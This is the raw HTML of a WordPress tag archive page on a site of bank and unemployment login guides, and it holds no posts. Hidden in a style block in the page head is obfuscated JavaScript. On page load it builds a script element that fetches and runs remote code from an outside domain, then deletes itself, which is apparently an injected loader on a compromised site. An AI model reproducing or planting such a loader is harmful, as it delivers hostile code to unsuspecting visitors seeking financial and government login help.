.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2f6e91}.td-sub-footer-container{background-color:#2f6e91}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-post-content p,.td-post-content{font-size:16px}</style>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://www.mstwotoes.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://www.mstwotoes.com/tag/login-deo-florida-unemployment/",
"name": "Login DEO Florida Unemployment"
}
}    
]
}
</script>
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-favicon-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#2f6e91}.tdm-btn-style2:before{border-color:#2f6e91}.tdm-btn-style2{color:#2f6e91}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2f6e91;-moz-box-shadow:0 2px 16px #2f6e91;box-shadow:0 2px 16px #2f6e91}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2f6e91;-moz-box-shadow:0 4px 26px #2f6e91;box-shadow:0 4px 26px #2f6e91}</style>
<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
<body class="archive tag tag-login-deo-florida-unemployment tag-10145 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-4947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li id="menu-item-7290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li id="menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li id="menu-item-10427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-mp-1">
<div class="td-header-sp-top-widget">
</div>
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Wednesday, January 14, 2026
</div>
</div>
</div>
</div>
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap ">
<div class="td-container td-header-row td-header-main-menu black-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" src="https://www.mstwotoes.com/wp-content/uploads/2020/11/cropped-mstwotoes-222-300x207.png" alt=""  width="" height=""/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.mstwotoes.com/">
<img class="td-retina-data" data-retina="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" src="https://www.mstwotoes.com/wp-content/uploads/2021/09/mstwotoes-300x107.png" alt=""  width="" height=""/>
<span class="td-visual-hidden">Mstwotoes</span>
</a>
</div>
<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.mstwotoes.com/category/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.mstwotoes.com/category/how-to/">HOW TO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4947"><a href="https://www.mstwotoes.com/category/insurances/">INSURANCES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7290"><a href="https://www.mstwotoes.com/category/finances/">FINANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8427"><a href="https://www.mstwotoes.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-10427"><a href="https://www.mstwotoes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.mstwotoes.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container ">
<div class="td-crumb-container">
<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mstwotoes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Login DEO Florida Unemployment</span></div>        </div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content">
<div class="td-ss-main-content">
<div class="td-page-header">
<h1 class="entry-title td-page-title">
<span>Tag: Login DEO Florida Unemployment</span>
</h1>
</div>
<div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
<h4 class="block-title"><span>Recent Posts</span></h4>
<ul>
<li>
<a href="https://www.mstwotoes.com/banco-popular-login/">Banco Popular Login &#8211; How to Login to My Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/aol-com-mail-login/">Aol.com Mail Login &#8211; Open My AOL Email Inbox Now</a>
</li>
<li>
<a href="https://www.mstwotoes.com/direct-me-to-my-next-adventure/">Direct Me to My Next Adventure</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cra-login-my-account/">CRA Login My Account &#8211; How to Access Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
</li>
<li>
<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
</li>
<li>
<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
</li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<div class="tdc-footer-wrap ">
<!-- Footer -->
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; www.mstwotoes.com                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2025
Version: 12.7.1 (rara)
Deploy mode: deploy
uid: 69671e41b238d
-->
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.240 seconds, on January 14, 2026 @ 5:40 am -->